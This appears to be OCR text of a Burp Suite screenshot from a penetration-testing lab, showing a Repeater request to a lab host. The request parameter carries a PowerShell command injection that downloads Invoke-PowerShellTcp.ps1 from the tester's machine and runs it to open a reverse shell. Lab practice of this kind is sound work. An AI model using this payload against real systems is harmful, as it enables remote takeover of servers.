 Burp Suite Community Edition v2020.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://10.10.10.9 ?
Request
Raw Params Headers Hex
1 GET /test1.php?mutatedknutz=
powershell+-c+IEX(New-Object+Net.WebClient).downloadStrings('http%3a//10.10.14.28%3a8000/Invoke-PowerShellTcp.ps1')
HTTP/1.1
2 Host: 10.10.10.9
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: has_js=1
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
powershell -c IEX(New-Object
Net.WebClient).downloadStrings('http://10.10.14.28:8000/Invoke-PowerShe
llTcp.ps1')
Press 'F2' for focus
Response
Raw
1
? ← → Search... 0 matches Pretty
? ← → Search... 0 matches Pretty
Done 0 bytes
Burp Suite Commu... cherry.ctd - /home/... http://10.10.10.9/te... /home/kali/Deskto... kali@kali: ~/Deskt... kali@kali: ~/Deskt... kali@kali: ~/Deskt... smb - File Manager 07:22 AM